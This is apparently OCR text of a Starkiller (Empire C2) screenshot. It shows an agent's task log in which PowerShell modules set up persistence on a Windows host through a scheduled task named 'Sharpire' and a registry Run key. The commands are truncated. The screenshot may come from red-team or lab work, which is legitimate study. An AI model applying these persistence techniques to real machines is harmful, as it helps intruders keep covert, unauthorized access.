 Starkiller
localhost:1337/index.html#/agents/HZETTV64?tab=tasks
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Agents / HZETTV64
OFF
INTERACT FILE BROWSER TASKS VIEW
Search
Users
1
Task ID Status Agent Task Input Task Name User Updated At Actions
2 HZETTV64 $RegPath = 'HKCU:\Software \Mic... powershell_persistence_userland_schtasks empireadmin a few seconds ago
Task Input:
$RegPath = 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Run';$parts = $RegPath.split('\');$path
Task Output:
SUCCESS: The scheduled task "Sharpire" has successfully been created.
Schtasks persistence established using listener http stored in HKCU:\Software\Microsoft\Windows\CurrentVersion\Run with Sharpire
daily trigger at 09:00.
1 HZETTV64 $RegPath = 'HKCU:Software\Micr... powershell_persistence_userland_registry empireadmin 4 minutes ago
2
Copyright (c) 2023 BC Security | Starkiller | Empire | Sponsor for extra features